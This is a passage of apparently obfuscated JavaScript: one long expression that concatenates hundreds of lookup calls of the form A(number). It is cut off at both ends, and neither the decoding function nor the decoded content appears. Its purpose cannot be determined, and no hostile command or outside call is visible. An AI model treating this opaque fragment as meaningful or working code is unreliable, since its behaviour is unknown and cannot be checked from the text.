A(2542) + A(10821) + A(1160) + A(7447) + A(15069) + A(23895) + A(13909) + A(23482) + A(34117) + A(1794) + A(19237) + A(4374) + A(11755) + A(10056) + A(8340) + A(26449) + A(24672) + A(7541) + A(26645) + A(22225) + A(10250) + A(2436) + A(30147) + A(21438) + A(24152) + A(10774) + A(3908) + A(4959) + A(26264) + A(22263) + A(27477) + A(17574) + A(2910) + A(17232) + A(25928) + A(30349) + A(17673) + A(19081) + A(26500) + A(4435) + A(32871) + A(8764) + A(21559) + A(19594) + A(15510) + A(9280) + A(19077) + A(22561) + A(23073) + A(17220) + A(6346)) + (A(16218) + A(1048) + A(11667) + A(33887) + A(932) + A(30613) + A(14138) + A(2948) + A(33394) + A(25092) + A(17046) + A(6915) + A(13488) + A(2066) + A(20903) + A(8220) + A(34127) + A(10705) + A(31959) + A(21297) + A(11154) + A(18176) + A(15473) + A(1752) + A(13568) + A(14603) + A(15295) + A(19655) + A(6797) + A(3773) + A(23385) + A(10363) + A(5511) + A(15144) + A(32646) + A(9257) + A(6705) + A(3116) + A(30186) + A(18129) + A(13022) + A(20589) + A(11908) + A(19573) + A(27017) + A(21109) + A(8847) + A(15070) + A(33603) + A(7375) + A(22235) + A(10611) + A(16214) + A(3844) + A(28938) + A(28865) + A(34278) + A(24115) + A(24688) + A(6270) + A(29369) + A(7867) + A(33169) + A(29870) + A(31849) + A(30625) + A(25368) + A(14766) + A(26439) + A(11357) + A(20649) + A(21720) + A(4626) + A(4384) + A(6297) + A(24433) + A(17195) + A(22795) + A(30224) + A(5094) + A(19841) + A(20459) + A(21484) + A(23052) + A(10418) + A(30551) + A(30378) + A(7135) + A(5408) + A(7981) + A(23138) + A(2315) + A(6232) + A(20946) + A(14062) + A(2760) + A(23385) + A(10363) + A(5511) + A(15144)) + (A(32646) + A(9257) + A(6705) + A(29001) + A(29823) + A(9378) + A(25958) + A(18329) + A(20805) + A(28795) + A(1931) + A(11996) + A(7279) + A(13774) + A(16873) + A(2914) + A(26336) + A(6927) + A(10168) + A(10967) + A(9776) + A(33549) + A(14590) + A(33072) + A(8022) + A(6462) + A(17452) + A(28378) + A(19113) + A(25240) + A(32189) + A(15827) + A(33305) + A(30842) + A(2963) + A(3754) + A(33913) + A(27443) + A(7292) + A(17033) + A(20867) + A(12579) + A(22372) + A(23723) + A(10628) + A(5979) + A(13466) + A(9250) + A(5160) + A(4287) + A(28567) + A(12055) + A(22363) + A(6762) + A(4737) + A(16945) + A(11880) + A(2490) + A(17591) + A(30879) + A(8401) + A(8030) + A(28817) + A(24672) + A(7541) + A(26645) + A(22225) + A(10250) + A(2436) + A(18521) + A(33263) + A(20381) + A(25656) + A(17271) + A(23632) + A(17992) + A(32369) + A(23748) + A(28749) + A(1652) + A(22489) + A(4563) + A(11667) + A(33887) + A(932) + A(30613) + A(14138) + A(2948) + A(29395) + A(26113) + A(3938) + A(13101) + A(12151) + A(25526) + A(32375) + A(18584) + A(22602) + A(1029) + A(29006) + A(20578)) + (A(18781) + A(3754) + A(33913) + A(27443) + A(7292) + A(17033) + A(20867) + A(12579) + A(1434) + A(11404) + A(22618) + A(31054) + A(32477) + A(23424) + A(28512) + A(30962) + A(33040) + A(16328) + A(29044) + A(6759) + A(21795) + A(15012) + A(13539) + A(19047) + A(10637) + A(24875) + A(19734) + A(33671) + A(20069) + A(25555) + A(8758) + A(26047) + A(22843) + A(28176) + A(29030) + A(2011) + A(11473) + A(22224) + A(22179) + A(33367) + A(25935) + A(7973) + A(16076) + A(21204) + A(5014) + A(29382) + A(10232) + A(15339) + A(22618) + A(31054) + A(32477) + A(23424) + A(28512) + A(30962) + A(33040) + A(20572) + A(34326) + A(28175) + A(6193) + A(4909) + A(5539) + A(31964) + A(4102) + A(32520) + A(12680) + A(11885) + A(9944) + A(33690) + A(2600) + A(14105) + A(1041) + A(17766) + A(3357) + A(24374) + A(14340) + A(12119) + A(6364) + A(24463) + A(19390) + A(11001) + A(6906) + A(18310) + A(11225) + A(25537) + A(20007) + A(19777) + A(10664) + A(13069) + A(11076) + A(19073) + A(4282) + A(13603) + A(18425) + A(29298) + A(30142) + A(28280) + A(4209) + A(6762) + A(4737) + A(16945)) + (A(11880) + A(2490) + A(17591) + A(30879) + A(9170) + A(15565) + A(29083) + A(23195) + A(21549) + A(33178) + A(12155) + A(6937) + A(21480) + A(19357) + A(9115) + A(5406) + A(26510) + A(13558) + A(24607) + A(5621) + A(11227) + A(21107) + A(10873) + A(19900) + A(17923) + A(10034) + A(8824) + A(4760) + A(9771) + A(24943) + A(25761) + A(2675) + A(15357) + A(20459) + A(3005) + A(13338) + A(33127) + A(29848) + A(34033) + A(26286) + A(21339) + A(26920) + A(2933) + A(2394) + A(22777) + A(33171) + A(8562) + A(28327) + A(17613) + A(15338) + A(22190) + A(20135) + A(827) + A(9051) + A(28721) + A(3716) + A(24653) + A(29227) + A(13729) + A(19436) + A(24175) + A(10367) + A(32215) + A(20645) + A(9549) + A(542) + A(19497) + A(3667) + A(2555) + A(7328) + A(11084) + A(13152) + A(7896) + A(24049) + A(10858) + A(27940) + A(26344) + A(19306) + A(30479) + A(32831) + A(19219) + A(1163) + A(26979) + A(24725) + A(16941) + A(17881) + A(4506) + A(9898) + A(13092) + A(31062) + A(3293) + A(30024) + A(18425) + A(26783) + A(28969) + A(8850) + A(31153) + A(28405) + A(2761) + A(14825)) + (A(28572) + A(18584) + A(30127) + A(3609) + A(7610) + A(24918) + A(10802) + A(29503) + A(10814) + A(27394) + A(3879) + A(33174) + A(8898) + A(19189) + A(1301) + A(28193) + A(31367) + A(34186) + A(11958) + A(2572) + A(2122) + A(25334) + A(16146) + A(28830) + A(5485) + A(25944) + A(14247) + A(25237) + A(20088) + A(22739) + A(13415) + A(30359) + A(3154) + A(25848) + A(15295) + A(6774) + A(1656) + A(18749) + A(2172) + A(27394) + A(3879) + A(33174) + A(8898) + A(19189) + A(1301) + A(31020) + A(25858) + A(15394) + A(6625) + A(22901) + A(32646) + A(11462) + A(5288) + A(34133) + A(5304) + A(16605) + A(22528) + A(9353) + A(3293) + A(30024) + A(18425) + A(26783) + A(28969) + A(8850) + A(34188) + A(26535) + A(19760) + A(11160) + A(17947) + A(2490) + A(25267) + A(32544) + A(10045) + A(32349) + A(22391) + A(23045) + A(16513) + A(13152) + A(7896) + A(24049) + A(10858) + A(27940) + A(26344) + A(19306) + A(30722) + A(7432) + A(22230) + A(7757) + A(22389) + A(7940) + A(2214) + A(8319) + A(33040) + A(30338) + A(20291) + A(30237) + A(33300) + A(16307) + A(13568) + A(33149)) + (A(27469) + A(10590) + A(16806) + A(24696) + A(33986) + A(26929) + A(19696) + A(34209) + A(27017) + A(22936) + A(5470) + A(18472) + A(13903) + A(12946) + A(11873) + A(22416) + A(1428) + A(22946) + A(9776) + A(33236) + A(22410) + A(21352) + A(34354) + A(12956) + A(17636) + A(1533) + A(28665) + A(33610) + A(2321) + A(33723) + A(25894) + A(2096) + A(34455) + A(6008) + A(13378) + A(13586) + A(28640) + A(5836) + A(6379) + A(29524) + A(29542) + A(14863) + A(26062) + A(18653) + A(3924) + A(675) + A(15357) + A(20459) + A(3005) + A(13338) + A(33127) + A(29848) + A(27784) + A(23706) + A(12884) + A(11160) + A(17947) + A(2490) + A(25267) + A(32544) + A(10045) + A(32349) + A(26546) + A(28405) + A(8862) + A(32599) + A(23657) + A(26171) + A(30310) + A(30648) + A(17657) + A(1098) + A(25923) + A(5025) + A(3078) + A(27352) + A(10473) + A(15618) + A(31665) + A(25536) + A(8007) + A(25540) + A(15259) + A(26099) + A(24929) + A(9419) + A(21756) + A(20087) + A(13730) + A(30372) + A(13403) + A(11155) + A(20719) + A(19402) + A(13039) + A(33252) + A(33546) + A(25395) + A(3646) + A(5915)) + (A(16776) + A(6551) + A(29274) + A(5440) + A(28658) + A(19871) + A(17136) + A(1371) + A(6633) + A(25184) + A(955) + A(25093) + A(18399) + A(33111) + A(28490) + A(10331) + A(4429) + A(14557) + A(15529) + A(14475) + A(997) + A(9111) + A(31151) + A(1952) + A(8018) + A(31720) + A(3110) + A(14064) + A(29136) + A(22837) + A(23837) + A(26151) + A(29729) + A(6535) + A(23327) + A(27352) + A(10473) + A(15618) + A(31665) + A(25536) + A(8007) + A(25540) + A(23333) + A(17018) + A(22751) + A(33642) + A(26682) + A(28438) + A(29775) + A(19202) + A(14673) + A(33003) + A(22393) + A(32308) + A(8372) + A(914) + A(32730) + A(28104) + A(33129) + A(12434) + A(22189) + A(29606) + A(25498) + A(11545) + A(21577) + A(28946) + A(20903) + A(8220) + A(28038) + A(33710) + A(27076) + A(10982) + A(4026) + A(14124) + A(7926) + A(24811) + A(5676) + A(9351) + A(4895) + A(20197) + A(5158) + A(28557) + A(27950) + A(24767) + A(23613) + A(17397) + A(33277) + A(10064) + A(5160) + A(15256) + A(13715) + A(1477) + A(17770) + A(27958) + A(31973) + A(12347) + A(11709) + A(10987) + A(7608) + A(19710)) + (A(7004) + A(28415) + A(16326) + A(10596) + A(16996) + A(34254) + A(32215) + A(20645) + A(9549) + A(542) + A(19497) + A(3667) + A(24660) + A(3451) + A(23094) + A(10960) + A(18498) + A(22117) + A(23067) + A(25956) + A(23978) + A(15795) + A(30128) + A(7270) + A(6369) + A(12995) + A(7993) + A(26009) + A(21487) + A(28818) + A(32376) + A(2070) + A(22209) + A(22780) + A(10410) + A(9338) + A(26484) + A(6932) + A(22254) + A(34165) + A(33102) + A(14925) + A(34315) + A(2561) + A(8832) + A(17271) + A(23632) + A(17992) + A(32369) + A(23748) + A(28749) + A(26067) + A(29236) + A(27286) + A(27944) + A(5582) + A(27563) + A(29821) + A(26386) + A(25236) + A(4183) + A(14267) + A(31864) + A(9881) + A(8630) + A(16563) + A(19390) + A(11001) + A(6906) + A(18310) + A(11225) + A(25537) + A(20007) + A(12265) + A(29393) + A(31635) + A(25399) + A(32720) + A(9460) + A(28881) + A(27908) + A(33647) + A(9310) + A(25964) + A(6987) + A(25062) + A(19390) + A(11001) + A(6906) + A(18310) + A(11225) + A(25537) + A(20007) + A(12265) + A(20183) + A(25229) + A(26680) + A(7589) + A(11424) + A(19842)) + (A(6424) + A(1063) + A(29924) + A(19365) + A(31705) + A(13195) + A(26773) + A(20786) + A(28860) + A(16748) + A(13107) + A(29813) + A(9968) + A(15001) + A(10887) + A(14538) + A(21968) + A(30154) + A(20121) + A(784) + A(25354) + A(21085) + A(18359) + A(5649) + A(18882) + A(33168) + A(11015) + A(9908) + A(31353) + A(3880) + A(21778) + A(31551) + A(23704) + A(20087) + A(31249) + A(19833) + A(21223) + A(17786) + A(31063) + A(1602) + A(15468) + A(28897) + A(27923) + A(14557) + A(21753) + A(9146) + A(4149) + A(12782) + A(21270) + A(22962) + A(20550) + A(11608) + A(11255) + A(25170) + A(2012) + A(19882) + A(26481) + A(31734) + A(4501) + A(33664) + A(10775) + A(30020) + A(30224) + A(5094) + A(19841) + A(20459) + A(21484) + A(23052) + A(595) + A(7703) + A(1743) + A(12906) + A(23534) + A(6927) + A(10168) + A(10967) + A(9776) + A(33549) + A(14590) + A(7179) + A(23065) + A(24410) + A(4137) + A(15510) + A(9280) + A(19077) + A(22561) + A(23073) + A(17220) + A(9830) + A(12331) + A(948) + A(11712) + A(13228) + A(6795) + A(3495) + A(1580) + A(34025) + A(24104) + A(9243)) + (A(3749) + A(2589) + A(10260) + A(12810) + A(9424) + A(14167) + A(23910) + A(28348) + A(9642) + A(34056) + A(11917) + A(13712) + A(12820) + A(12606) + A(24258) + A(18378) + A(12960) + A(790) + A(12792) + A(30743) + A(30397) + A(32912) + A(29434) + A(12223) + A(2899) + A(16748) + A(13107) + A(29813) + A(9968) + A(15001) + A(10887) + A(14538) + A(16629) + A(1954) + A(18265) + A(13228) + A(6795) + A(3495) + A(1580) + A(34025) + A(24104) + A(9243) + A(3749) + A(14040) + A(2218) + A(26709) + A(13918) + A(33043) + A(20163) + A(16225) + A(13906) + A(1851) + A(25515) + A(24298) + A(24010) + A(7091) + A(578) + A(24378) + A(19519) + A(8411) + A(8856) + A(18926) + A(1529) + A(25054) + A(27559) + A(641) + A(28156) + A(15134) + A(25738) + A(23686) + A(3879) + A(33174) + A(8114) + A(16141) + A(26835) + A(32162) + A(28634) + A(20424) + A(31107) + A(929) + A(20661) + A(23433) + A(24755) + A(19526) + A(15485) + A(12253) + A(31218) + A(2747) + A(23385) + A(10363) + A(5511) + A(15144) + A(32646) + A(9257) + A(6705) + A(32823) + A(8059) + A(18167) + A(20820) + A(24672)) + (A(7541) + A(26645) + A(22225) + A(10250) + A(2436) + A(18521) + A(13893) + A(7779) + A(10550) + A(27489) + A(2465) + A(20374) + A(21848) + A(22117) + A(21423) + A(17238) + A(28750) + A(31821) + A(27648) + A(13300) + A(15978) + A(27300) + A(22464) + A(33523) + A(30600) + A(4284) + A(22862) + A(15572) + A(23233) + A(24729) + A(17961) + A(12564) + A(19720) + A(22420) + A(3019) + A(13605) + A(14684) + A(9880) + A(29317) + A(1119) + A(14087) + A(29909) + A(28505) + A(3406) + A(25769) + A(2394) + A(34192) + A(592) + A(21897) + A(24309) + A(15314) + A(21247) + A(12788) + A(9984) + A(3980) + A(21368) + A(28416) + A(9383) + A(31702) + A(15072) + A(9578) + A(5918) + A(32987) + A(15312) + A(8546) + A(10829) + A(17659) + A(5917) + A(28295) + A(3817) + A(26263) + A(26488) + A(6491) + A(16171) + A(1249) + A(21262) + A(32733) + A(29064) + A(30509) + A(13675) + A(20288) + A(20169) + A(13998) + A(26084) + A(11437) + A(31672) + A(26583) + A(22132) + A(18341) + A(3295) + A(16707) + A(18932) + A(28487) + A(21409) + A(2851) + A(30288) + A(12989) + A(11119) + A(8619) + A(31539)) + (A(30565) + A(11982) + A(24970) + A(21726) + A(10774) + A(3908) + A(4959) + A(26264) + A(22263) + A(27477) + A(11318) + A(29110) + A(20386) + A(15229) + A(4434) + A(6185) + A(16006) + A(30452) + A(29631) + A(23386) + A(4133) + A(25338) + A(2472) + A(3112) + A(18861) + A(29610) + A(4722) + A(30174) + A(6859) + A(23906) + A(9249) + A(24276) + A(21178) + A(4347) + A(19712) + A(28700) + A(9072) + A(20153) + A(19360) + A(10661) + A(21161) + A(10227) + A(11062) + A(23270) + A(2467) + A(708) + A(3279) + A(18533) + A(20073) + A(2698) + A(33651) + A(32405) + A(10030) + A(10718) + A(12520) + A(28260) + A(32369) + A(10726) + A(13958) + A(15270) + A(10940) + A(6340) + A(25467) + A(3755) + A(24288) + A(21788) + A(31335) + A(3523) + A(20357) + A(26770) + A(12007) + A(15178) + A(25662) + A(17727) + A(5270) + A(19562) + A(7552) + A(14290) + A(33256) + A(26920) + A(8745) + A(18147) + A(27390) + A(5033) + A(15395) + A(27650) + A(30868) + A(25510) + A(4962) + A(14572) + A(16105) + A(16425) + A(606) + A(2421) + A(14186) + A(24933) + A(24419) + A(15585) + A(28331) + A(29101)) + (A(24176) + A(994) + A(1576) + A(11331) + A(28640) + A(5836) + A(6379) + A(30226) + A(2488) + A(25436) + A(30343) + A(31167) + A(30582) + A(7233) + A(11410) + A(21860) + A(2012) + A(11057) + A(4254) + A(12375) + A(15857) + A(14358) + A(7134) + A(6436) + A(19697) + A(14573) + A(4429) + A(14557) + A(11961) + A(27983) + A(30335) + A(14534) + A(24618) + A(3496) + A(21244) + A(31902) + A(10003) + A(23260) + A(30600) + A(13221) + A(29996) + A(707) + A(6654) + A(14824) + A(15654) + A(11446) + A(28506) + A(21553) + A(5947) + A(26219) + A(1030) + A(28380) + A(22844) + A(4674) + A(10093) + A(32164) + A(26129) + A(15436) + A(28471) + A(14745) + A(14757) + A(29303) + A(21527) + A(1296) + A(32463) + A(16525) + A(15471) + A(19547) + A(24681) + A(2315) + A(6996) + A(31460) + A(18629) + A(24037) + A(3130) + A(30389) + A(32295) + A(33042) + A(25830) + A(11119) + A(12865) + A(3163) + A(8409) + A(19649) + A(11557) + A(5527) + A(6939) + A(27333) + A(10003) + A(23260) + A(30600) + A(13221) + A(29996) + A(707) + A(6654) + A(14824) + A(19678) + A(8601) + A(2917) + A(27576)) + (A(9249) + A(24213) + A(17013) + A(29234) + A(7809) + A(7650) + A(23688) + A(4540) + A(18755) + A(33055) + A(3357) + A(24374) + A(1469) + A(28539) + A(11849) + A(16367) + A(19689) + A(3833) + A(6584) + A(18039) + A(13862) + A(1958) + A(25683) + A(23469) + A(32363) + A(33839) + A(1846) + A(24874) + A(1353) + A(5373) + A(9070) + A(14711) + A(2276) + A(5057) + A(8063) + A(27358) + A(11440) + A(30595) + A(18469) + A(29304) + A(27984) + A(33610) + A(2321) + A(32005) + A(24703) + A(31878) + A(20670) + A(5712) + A(4302) + A(25082) + A(28506) + A(21553) + A(5947) + A(26219) + A(1030) + A(28380) + A(22844) + A(4674) + A(11402) + A(10470) + A(26274) + A(27394) + A(3879) + A(33174) + A(13574) + A(12654) + A(30201) + A(21765) + A(30151) + A(5930) + A(22360) + A(1e3) + A(13518) + A(1419) + A(24744) + A(19574) + A(26784) + A(12651) + A(28612) + A(15804) + A(3151) + A(13244) + A(1520) + A(8541) + A(21273) + A(14336) + A(6996) + A(31460) + A(18629) + A(24037) + A(3130) + A(1486) + A(33715) + A(1542) + A(8906) + A(2613) + A(14455) + A(8274) + A(11499) + A(33084)) + (A(21944) + A(30685) + A(30734) + A(30097) + A(18398) + A(16728) + A(15291) + A(5281) + A(33050) + A(6864) + A(7810) + A(17980) + A(2781) + A(25589) + A(29144) + A(9086) + A(12256) + A(1071) + A(1161) + A(3392) + A(27182) + A(13370) + A(30794) + A(26275) + A(18144) + A(2951) + A(19824) + A(13032) + A(16854) + A(28502) + A(25918) + A(28660) + A(12113) + A(18346) + A(21046) + A(16369) + A(17106) + A(16624) + A(33410) + A(17223) + A(26247) + A(21773) + A(10575) + A(25335) + A(10098) + A(21333) + A(23437) + A(12661) + A(26214) + A(27542) + A(12498) + A(32225) + A(24628) + A(6047) + A(16565) + A(20272) + A(29437) + A(11387) + A(10748) + A(8575) + A(28901) + A(8477) + A(15142) + A(3608) + A(9843) + A(23516) + A(26490) + A(31943) + A(12591) + A(13866) + A(34382) + A(14514) + A(20077) + A(8660) + A(11821) + A(21961) + A(30693) + A(22503) + A(12966) + A(584) + A(1755) + A(14677) + A(13435) + A(27854) + A(1901) + A(31807) + A(23277) + A(14809) + A(20293) + A(15498) + A(17531) + A(10843) + A(6498) + A(19931) + A(2375) + A(1984) + A(8774) + A(1833) + A(2320) + A(30167)) + (A(26739) + A(33580) + A(19416) + A(14135) + A(25468) + A(23072) + A(30933) + A(3626) + A(20664) + A(1344) + A(23427) + A(15846) + A(20596) + A(17730) + A(2035) + A(10041) + A(19558) + A(15803) + A(8038) + A(29751) + A(4361) + A(24776) + A(569) + A(23788) + A(9361) + A(12097) + A(3098) + A(17897) + A(18487) + A(16035) + A(25905) + A(9615) + A(8906) + A(2613) + A(12494) + A(17467) + A(18928) + A(21460) + A(19013) + A(13088) + A(28106) + A(23729) + A(17138) + A(16932) + A(20843) + A(32924) + A(13033) + A(4171) + A(22335) + A(25434) + A(18143) + A(29097) + A(11507) + A(22568) + A(21305) + A(13742) + A(19318) + A(14236) + A(25438) + A(20272) + A(29437) + A(11387) + A(10748) + A(8575) + A(28637) + A(20028) + A(27771) + A(16017) + A(17500) + A(27967) + A(20398) + A(25955) + A(5873) + A(1482) + A(7509) + A(22645) + A(4483) + A(2895) + A(10217) + A(25007) + A(5612) + A(7223) + A(3621) + A(21510) + A(19216) + A(12112) + A(14731) + A(17606) + A(9606) + A(18400) + A(989) + A(16201) + A(23365) + A(20129) + A(12573) + A(32203) + A(17316) + A(25433) + A(17743) + A(13413)) + (A(6015) + A(3174) + A(12604) + A(4044) + A(8569) + A(8410) + A(19892) + A(9397) + A(9137) + A(6521) + A(10282) + A(5815) + A(2622) + A(13249) + A(1005) + A(31268) + A(29160) + A(29598) + A(6122) + A(11915) + A(27920) + A(29272) + A(17460) + A(18448) + A(3193) + A(21554) + A(22075) + A(31713) + A(29919) + A(23788) + A(9361) + A(12097) + A(3098) + A(17897) + A(29014) + A(26426) + A(5256) + A(15506) + A(27781) + A(14798) + A(6124) + A(14032) + A(29466) + A(19468) + A(24168) + A(23148) + A(8870) + A(508) + A(12807) + A(21276) + A(20899) + A(8453) + A(28485) + A(31998) + A(14060) + A(3160) + A(32513) + A(14069) + A(27767) + A(25508) + A(5674) + A(20287) + A(24151) + A(21645) + A(15447) + A(7434) + A(13975) + A(28121) + A(33191) + A(25965) + A(31950) + A(8407) + A(9439) + A(22452) + A(16298) + A(34032) + A(33133) + A(2483) + A(4122) + A(24868) + A(18738) + A(18671) + A(29089) + A(26997) + A(19858) + A(2137) + A(32058) + A(745) + A(32830) + A(18185) + A(33562) + A(33554) + A(15816) + A(25045) + A(17861) + A(11330) + A(33753) + A(11006) + A(10744) + A(29928)) + (A(24414) + A(19593) + A(8334) + A(11316) + A(4508) + A(1143) + A(19135) + A(18424) + A(15425) + A(3673) + A(10220) + A(26644) + A(33136) + A(10447) + A(4772) + A(20076) + A(22215) + A(33135) + A(18872) + A(25450) + A(5651) + A(3088) + A(15914) + A(11445) + A(6909) + A(25205) + A(4408) + A(7840) + A(15064) + A(31568) + A(24158) + A(16269) + A(5430) + A(8008) + A(18601) + A(2398) + A(6845) + A(27537) + A(25737) + A(4734) + A(28893) + A(29108) + A(14196) + A(31111) + A(3979) + A(29090) + A(20545) + A(22746) + A(813) + A(11211) + A(10983) + A(20834) + A(23870) + A(11572) + A(16418) + A(6087) + A(13702) + A(488) + A(15074) + A(24849) + A(6580) + A(33017) + A(14703) + A(7803) + A(1957) + A(2487) + A(21372) + A(5220) + A(18682) + A(33686) + A(7680) + A(20334) + A(17312) + A(27196) + A(26935) + A(11692) + A(13098) + A(10653) + A(14484) + A(26756) + A(20294) + A(28722) + A(18976) + A(12121) + A(1083) + A(21311) + A(27111) + A(8753) + A(19515) + A(31158) + A(34007) + A(2566) + A(23288) + A(18643) + A(16009) + A(5792) + A(10390) + A(11050) + A(32990) + A(25410)) + (A(31651) + A(28393) + A(29718) + A(15908) + A(25551) + A(847) + A(20602) + A(2492) + A(26337) + A(28230) + A(29705) + A(27858) + A(13369) + A(18125) + A(28422) + A(20265) + A(6454) + A(32748) + A(33113) + A(6809) + A(9388) + A(26771) + A(9819) + A(12932) + A(4174) + A(15992) + A(15854) + A(22119) + A(32675) + A(33599) + A(28476) + A(33556) + A(14450) + A(14024) + A(3661) + A(5601) + A(22500) + A(22e3) + A(7746) + A(19975) + A(18124) + A(4056) + A(32365) + A(4232) + A(6350) + A(13886) + A(10911) + A(21703) + A(3482) + A(8325) + A(32598) + A(21760) + A(874) + A(22109) + A(11650) + A(32406) + A(32242) + A(16368) + A(12339) + A(3016) + A(25416) + A(17855) + A(20104) + A(19208) + A(724) + A(3364) + A(6983) + A(28390) + A(2058) + A(7539) + A(29111) + A(20989) + A(796) + A(8886) + A(10953) + A(8997) + A(25101) + A(12907) + A(4219) + A(21695) + A(26962) + A(10445) + A(7941) + A(2578) + A(33936) + A(31398) + A(21059) + A(12829) + A(2077) + A(8175) + A(19836) + A(4768) + A(21923) + A(14890) + A(11518) + A(17547) + A(19736) + A(1136) + A(16746) + A(32480)) + (A(4826) + A(21676) + A(12369) + A(4201) + A(15197) + A(1280) + A(25973) + A(23523) + A(11658) + A(26148) + A(32153) + A(33849) + A(1882) + A(34128) + A(26285) + A(16459) + A(34048) + A(3356) + A(3909) + A(15331) + A(26699) + A(29435) + A(15760) + A(33434) + A(24255) + A(20711) + A(6411) + A(30463) + A(31250) + A(481) + A(23667) + A(32003) + A(8232) + A(11945) + A(10393) + A(19727) + A(16350) + A(4803) + A(32840) + A(19456) + A(5924) + A(16052) + A(6251) + A(20082) + A(13187) + A(19183) + A(26243) + A(551) + A(18321) + A(21617) + A(20906) + A(24859) + A(24208) + A(31979) + A(28706) + A(12763) + A(30178) + A(1735) + A(17933) + A(32026) + A(11309) + A(27339) + A(575) + A(4648) + A(30545) + A(21929) + A(27808) + A(15353) + A(17742) + A(24312) + A(1628) + A(26866) + A(27171) + A(17978) + A(26231) + A(22496) + A(28796) + A(27673) + A(2552) + A(26561) + A(22341) + A(19741) + A(8602) + A(4747) + A(20559) + A(11971) + A(28885) + A(27628) + A(29754) + A(8573) + A(19211) + A(14110) + A(19240) + A(29259) + A(22629) + A(31504) + A(28652) + A(23180) + A(26335) + A(1370)) + (A(23674) + A(13236) + A(5850) + A(20319) + A(5173) + A(32206) + A(3524) + A(13624) + A(3720) + A(14006) + A(32931) + A(9821) + A(982) + A(16534) + A(15984) + A(6118) + A(33565) + A(28971) + A(16034) + A(10105) + A(23541) + A(11327) + A(32975) + A(18397) + A(32991) + A(5123) + A(31838) + A(8167) + A(27699) + A(10557) + A(18270) + A(25013) + A(19074) + A(23623) + A(1084) + A(21278) + A(13779) + A(7314) + A(30537) + A(4797) + A(25351) + A(14800) + A(32350) + A(10867) + A(7147) + A(21954) + A(7439) + A(8591) + A(15667) + A(16025) + A(31577) + A(12495) + A(29491) + A(1092) + A(1354) + A(17059) + A(5954) + A(6420) + A(33709) + A(22270) + A(31463) + A(29432) + A(15143) + A(10728) + A(34160) + A(12206) + A(17801) + A(26777) + A(12115) + A(22017) + A(33550) + A(3147) + A(24205) + A(32400) + A(16348) + A(29563) + A(28630) + A(30009) + A(13722) + A(18220) + A(8297) + A(9543) + A(16743) + A(2676) + A(14320) + A(19463) + A(4008) + A(14778) + A(30867) + A(27451) + A(18999) + A(19442) + A(2932) + A(32808) + A(21540) + A(25789) + A(21399) + A(31307) + A(5708) + A(20078)) + (A(21141) + A(24856) + A(32993) + A(32769) + A(12522) + A(31386) + A(17892) + A(27226) + A(9264) + A(20707) + A(20587) + A(17546) + A(5606) + A(30023) + A(7980) + A(4833) + A(12332) + A(31185) + A(5507) + A(4424) + A(3180) + A(19606) + A(19130) + A(10804) + A(30386) + A(20712) + A(4049) + A(3305) + A(20691) + A(12245) + A(2838) + A(2643) + A(14127) + A(29738) + A(11768) + A(32661) + A(24741) + A(8892) + A(4090) + A(1013) + A(23486) + A(5255) + A(32208) + A(1287) + A(1546) + A(17240) + A(9062) + A(16532) + A(2384) + A(13181) + A(23835) + A(2829) + A(31793) + A(14671) + A(15762) + A(15553) + A(13707) + A(32504) + A(9100) + A(11533) + A(19028) + A(6226) + A(31661) + A(16431) + A(1607) + A(18515) + A(29591) + A(13981) + A(29349) + A(27455) + A(9218) + A(23037) + A(32156) + A(24227) + A(18990) + A(11878) + A(2076) + A(19968) + A(19924) + A(23909) + A(30206) + A(16575) + A(24733) + A(16448) + A(7718) + A(27169) + A(5172) + A(14846) + A(15640) + A(17368) + A(32051) + A(9805) + A(14339) + A(18080) + A(19791) + A(2691) + A(20788) + A(23970) + A(33682) + A(32250)) + (A(22165) + A(25816) + A(31103) + A(24033) + A(13182) + A(24709) + A(32853) + A(23930) + A(31869) + A(3118) + A(2655) + A(1569) + A(22343) + A(16275) + A(11039) + A(28992) + A(31191) + A(34099) + A(31003) + A(31867) + A(12826) + A(20370) + A(935) + A(29730) + A(25890) + A(18368) + A(3902) + A(7214) + A(1964) + A(17540) + A(14158) + A(29283) + A(25746) + A(486) + A(4604) + A(12344) + A(18153) + A(20472) + A(15657) + A(2968) + A(20214) + A(19683) + A(11349) + A(11690) + A(17614) + A(11196) + A(1398) + A(25264) + A(32373) + A(27727) + A(20829) + A(5115) + A(8610) + A(15076) + A(2716) + A(23301) + A(6662) + A(11166) + A(4940) + A(29370) + A(23323) + A(8644) + A(8211) + A(32048) + A(10490) + A(14231) + A(6084) + A(8968) + A(5973) + A(8544) + A(25084) + A(26839) + A(16435) + A(21952) + A(33048) + A(27102) + A(11757) + A(23335) + A(6885) + A(31024) + A(21711) + A(6439) + A(24922) + A(30365) + A(11965) + A(9555) + A(7393) + A(29362) + A(17808) + A(21561) + A(9846) + A(24390) + A(874) + A(22109) + A(11650) + A(32406) + A(32242) + A(16368) + A(12339) + A(3016)) + (A(25416) + A(17855) + A(20104) + A(19208) + A(724) + A(3364) + A(6983) + A(28390) + A(2058) + A(7539) + A(32102) + A(16967) + A(22611) + A(19727) + A(16350) + A(4803) + A(32840) + A(19456) + A(5924) + A(16052) + A(6251) + A(20082) + A(13187) + A(19183) + A(26243) + A(551) + A(18321) + A(21617) + A(20906) + A(24859) + A(24208) + A(15153) + A(16667) + A(33376) + A(27164) + A(30379) + A(25159) + A(34026) + A(16168) + A(8487) + A(2434) + A(5823) + A(11271) + A(26506) + A(28757) + A(32022) + A(17010) + A(27293) + A(6922) + A(5993) + A(20564) + A(31130) + A(23391) + A(20105) + A(26520) + A(2314) + A(5335) + A(33943) + A(24853) + A(820) + A(18593) + A(10183) + A(12625) + A(12772) + A(13861) + A(18228) + A(3556) + A(15768) + A(21183) + A(15564) + A(27396) + A(16825) + A(8633) + A(23552) + A(10315) + A(28671) + A(18796) + A(18503) + A(12944) + A(19462) + A(1548) + A(17044) + A(29123) + A(1605) + A(19780) + A(20079) + A(6512) + A(19820) + A(23135) + A(33242) + A(4167) + A(10562) + A(15427) + A(28481) + A(31388) + A(11391) + A(1979) + A(19514) + A(33777) + A(15791)) + (A(18720) + A(28223) + A(7347) + A(14230) + A(9811) + A(25072) + A(12519) + A(34341) + A(12545) + A(28174) + A(12387) + A(34090) + A(21428) + A(25512) + A(7411) + A(19582) + A(3164) + A(18050) + A(3657) + A(14989) + A(4469) + A(1527) + A(3790) + A(19564) + A(18001) + A(30623) + A(29396) + A(8570) + A(7319) + A(2400) + A(6230) + A(5530) + A(28913) + A(7093) + A(28980) + A(6277) + A(14806) + A(28050) + A(15482) + A(21846) + A(8014) + A(9802) + A(3363) + A(1525) + A(17432) + A(1079) + A(31181) + 